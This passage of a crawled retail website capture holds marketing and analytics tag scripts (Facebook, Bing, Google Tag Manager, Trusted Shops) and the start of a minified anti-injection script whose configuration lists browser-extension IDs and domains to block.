height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -15
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 641
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 388
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw93ac070a/images/svg-icons/cross.svg
body_size: 74
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Cross</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(372 -731)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -372 731L -312 731L -312 791L -372 791L -372 731Z" fill="#FFFFFF"/>
</clipPath>
<g id="Cross" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 -0.707107 0.707107 0.707107 -364.522 740.228)" fill="#001F49"/>
</g>
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 0.707107 -0.707107 0.707107 -321.228 738.478)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 2.47375 0L 2.47375 61.2271L 0 61.2271L 0 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js
body_size: 199
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js', "<script async \ndata-desktop-y-offset=\"0\" \ndata-mobile-y-offset=\"0\" \ndata-desktop-disable-reviews=\"false\" \ndata-desktop-enable-custom=\"false\" \ndata-desktop-position=\"left\" \ndata-desktop-custom-width=\"156\" \ndata-desktop-enable-fadeout=\"false\" \ndata-disable-mobile=\"false\" \ndata-disable-trustbadge=\"false\" \ndata-mobile-custom-width=\"156\" \ndata-mobile-disable-reviews=\"false\" \ndata-mobile-enable-custom=\"false\" \ndata-mobile-position=\"left\" \ndata-mobile-enable-topbar=\"false\" \ndata-mobile-enable-fadeout=\"true\"\ndata-color-scheme=\"light\"\ncharset=\"UTF-8\" \nsrc=\"//widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js\"> \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 21
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 77957
content:
setTimeout(function(){function e(){try{var V,e,B,n,M,x,s,a,A,p,t,y,k,j,v,r,w,Z,_,i,c,Y,l,G,P,R,H,F,z,E,L,S,N,D,I,J,C,U,O=window,o=1768218894;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),Z(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(V=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),B=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+V,B.parentNode.insertBefore(e,B)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},M=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1768218894,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb .kqzyfj.com chrome-extension://oedggboaecbkcpnmkmdglidmfblggplg chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai .infird.com chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .duertry.com chrome-extension://encjcldcleologanpbgkamcifbelfjam chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc .onlinepackagefinder.app .3dearthmaps.com chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .earthviewsatellitemaps.com chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp .scriptcdn.net chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam findmebestdirections.app chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .quickrecipeonline.com chrome-extension://obcbigljfpgappaaofailjjoabiikckk .easyrecipefinder.co chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .satelliteviewmaps.net chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://iledlaeogohbilgbfhmbgkgmpplbfboh .onlinetemplatesfree.com chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo .livepackagetracker.co .bestdrivingmaps.info .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .3dearth.co chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp .packagefinderonlinefree.com .quickdrivingdirections.co chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab chrome-extension://gklhghenemaeogngbnjdheklnnonajoc .easyonlinetemplates.net chrome-extension://bcmollielapcbjcpmnjhhngeldfmgpca chrome-extension://nebnhfamliijlghikdgcigoebonmoibm .exploreearth3d.com .easybrowsertool.com .perfectloginonline.com .easybrowsertool.com chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell .healthyrecipesforme.com chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea chrome-extension://mpajidobdpdigheplhpfggmeldjcpgfh .pdfmanualsonline.net .view3dearthmaps.com .phia.com .viewearthmaps.com .onlinetoolsforbrowser.com chrome-extension://eghmccdcabhgeigmkhfbnioepobdhhab chrome-extension://lekkladnjnbpgcoljekpnopdllnggmeo zyft.com .viewonlinemanuals.com .onlinemanualsfinder.com .startpage.com .drivedirectionsmap.info .joinsmarty.com .joinsmarty.com .joinsmarty.com chrome-extension://phbpiacnjjgjkdnemiaakobckdigehbp .dishguidemasters.com chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://bniadokhddgdbbcpolbgjcnmaphkbpni .getinvisiblehand.com chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj chrome-extension://lpnnhhkdbmobjiheokoonjlmaffljcng chrome-extension://phpihcpfhciibkmlllgcjkbmhhpcaojc chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bhojjmbfcfaghghnpghheopdcapjpcak chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .recipeforme.app chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .quickonlinesignin.co .pdfmanualsearch.com chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://hhcfeikmmkngnnaogpodbggmcjcebfba chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo .findmanualsonline.net .jullyambery.net .hublosk.com .hublosk.com .onlineculinarymasters.com chrome-extension://cjmfiochlaffhnellbhffgnjocahinnh chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .earthview3dmaps.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://odphnbhiddhdpoccbialllejaajemdio .nickletto.com chrome-extension://kjmoohlgokccodicjjfebfomlbljgfhk .packagestatustracker.app .nickletto.com .pdfmanualdirectory.co .nickletto.com .nickletto.com .nickletto.com .satelliteandearthviewmaps.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://gldadickgmgciakdljkcpbdepehlilfn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp .mymodernbrowser.tools chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://apkomdimgoabnaokkggecggjhbbfakmo .onestart.ai chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cpmkedoipcpimgecpmgpldfpohjplkpp chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah .browsers.tools chrome-extension://djjmoiaencjmgngkkicflbhijjodciap chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://dbahiboeilcdidkkifdlbogdjocakohj .greenadblocker.com .onlinedirectionsexplorer.com chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb chrome-extension://jdfkmiabjpfjacifcmihfdjhpnjpiick chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://cjmkndjhnagcfbpiemnkdpomccnjblmj chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://chlnagmkonfbonegilldifigaelbfcfe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fjnbnpbmkenffdnngjfgmeleoegfcffe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek easyloginforme.app chrome-extension://memhacajcfhmibggbgilihlmiiddeggo chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .navigateearth3d.com chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn .mitarchive.info .arcadegamesfree.app .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .wejekihota.com chrome-extension://mdehmpiiliafglkiaijdcoeijmlampbm .ultrascalable.com chrome-extension://fnliebffpgomomjeflboommgbdnjadbh chrome-extension://mmjhombiehngfpipefodkebphfnblphe chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl chrome-extension://dbjibobgilijgolhjdcbdebjhejelffo 